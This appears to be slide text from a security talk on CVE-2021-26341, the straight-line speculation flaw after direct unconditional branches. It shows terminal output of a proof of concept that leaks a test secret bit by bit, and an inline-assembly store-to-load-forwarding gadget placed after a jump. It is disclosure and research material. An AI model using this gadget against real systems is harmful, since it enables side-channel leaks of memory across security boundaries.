

wipawel@pawel-poc:~$ time taskset -c 2 ./readlink Baseline: 200
Secret: 4141414141414141
Result: 0000ffffffffff40
Result: 0000ffffffefff40
Result: 0000fdffffefff40
Result: 0000fdffffeff740
Result: 0000fddfffeff740
Result: 0000fddbffeff740
Result: 0000fddbfbeff740
Result: 0000fddbfbe7f740
Result: 0000fd5bfbe7f740
Result: 0000fd5b7be7f740
Result: 0000fd5b7be7f540
Result: 0000fd5b7be7e540
Result: 0000fd5b7be5e540
Result: 0000fd5b7be1e540
Result: 0000fd5b7be1c540
Result: 0000fd4b7be1c540
Result: 0000fd437be1c540
Result: 0000f5437be1c540
Result: 0000f5437bc1c540
Result: 0000f5417bc1c540
Result: 0000f54179c1c540
Result: 0000f54169c1c540
Result: 0000e54169c1c540
Result: 0000c54169c1c540
Result: 0000c5416941c540
Result: 0000c5414941c540
Result: 0000c54149414540
Result: 0000c54149414140
Result: 0000c14149414140
Result: 0000414149414140
Result: 0000414141414140
real 0m14.620s user 0m11.650s sys 0m2.875s
# CVE-2021-26341 - Direct unconditional branch SLS
Direct unconditional branch SLS with STLF gadget PoC example

 asm goto (
	 "mov $0x4141414141414141, %%rbx\n“
	 "mov %%rbx, (%0)\n“
	 "sfence\n“
	 "lfence\n“
	 ".align 64\n“
	 "jmp %l[end]\n“
	 "mov (%0), %%rbx\n“
	 "and %1, %%rbx\n“
	 "add %2, %%rbx\n“
	 "mov (%%rbx), %%ebx\n“
 :: "r" (&path), "r" (1UL << bufsiz), "r" (buf)
 : "rbx", "memory“
 : end);
end: